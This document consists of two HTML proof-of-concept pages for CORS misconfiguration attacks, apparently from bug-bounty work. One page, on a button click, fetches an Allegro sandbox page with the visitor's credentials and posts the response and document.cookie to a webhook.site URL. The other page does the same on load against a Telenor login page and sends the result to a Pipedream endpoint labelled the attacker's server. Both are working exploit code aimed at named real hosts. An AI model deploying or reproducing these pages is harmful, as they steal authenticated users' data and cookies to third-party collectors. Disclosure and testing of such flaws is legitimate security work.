
<file: poc.html>
<!DOCTYPE html>
<html>
<head>
    <title>PoC - CORS Misconfiguration</title>
</head>
<body>
    <h1>CORS Misconfiguration PoC</h1>
    <button id="exploit">Exploit</button>
    <script>
        document.getElementById("exploit").addEventListener("click", () => {
            fetch("https://allegro.cz.allegrosandbox.pl/vyhledavani?string=test", {
                method: "GET",
                credentials: "include" // Incluye cookies o credenciales si el usuario está autenticado
            })
            .then(response => response.text())
            .then(data => {
                // Envía la respuesta y las cookies al Webhook.site
                fetch("https://webhook.site/7cbf4d39-ff45-4958-affd-0ff7435dceb6", {
                    method: "POST",
                    headers: { "Content-Type": "application/json" },
                    body: JSON.stringify({ 
                        response: data,
                        cookies: document.cookie // Aquí se incluye las cookies
                    })
                });
            })
            .catch(error => {
                console.error("Error:", error);
            });
        });
    </script>
</body>
</html>
</file>

<file: poc2.html>
<!DOCTYPE html>
<html>
<head>
  <title>CORS Exploit</title>
</head>
<body>
  <h1>Exploiting CORS Misconfiguration</h1>
  <script>
    fetch("https://qlik.vizlib.telenor.se/vmc/login", {
      method: "GET",
      credentials: "include"
    })
    .then(response => response.text())
    .then(data => {
      console.log("Sensitive Data:", data); 
      // Send the data to the attacker's server
      fetch("https://eobyixbsarz2tou.m.pipedream.net/", {
        method: "POST",
        body: data
      });
    });
  </script>
</body>
</html>
</file>
